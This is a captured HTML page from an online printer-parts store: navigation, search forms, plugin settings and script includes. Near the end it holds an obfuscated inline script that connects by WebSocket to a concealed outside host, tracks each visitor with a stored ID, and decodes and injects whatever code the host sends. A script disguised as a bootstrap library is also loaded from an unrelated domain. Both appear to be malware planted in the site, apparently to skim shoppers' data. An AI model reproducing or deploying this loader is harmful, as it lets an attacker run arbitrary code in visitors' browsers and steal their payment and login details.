<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["Paper OUTPUT Tray For Laser","Spare Parts Laser Printer","TRAY COVER"],
				'ecomm_prodid': "45250",
				'ecomm_totalvalue': 2999
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/breadcrumbs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/photoswipe.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"bb5d671c76","recaptcha":"","recaptcha_version":"v3","loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","abuse_response":"Thanks","discussion_complete":"Your content has been sent correctly.","discussion_error":"An error has occurred, your content has not been added correctly.","content_is_empty":"Please write your text before submitting it.","guest_name_message":"Please enter your name","guest_email_message":"Please enter your e-mail","mandatory_guest_data":"1","recaptcha_not_valid":"Please confirm you are human solving the reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_9016adffd0a8c0a4a3a364fdcdb36c30","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product.min.js" id="et_single_product-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-builder.min.js" id="et_single_product_builder-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js" id="etheme_countdown-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeElementorSlider.min.js" id="etheme_elementor_slider-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"371ef6faa5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
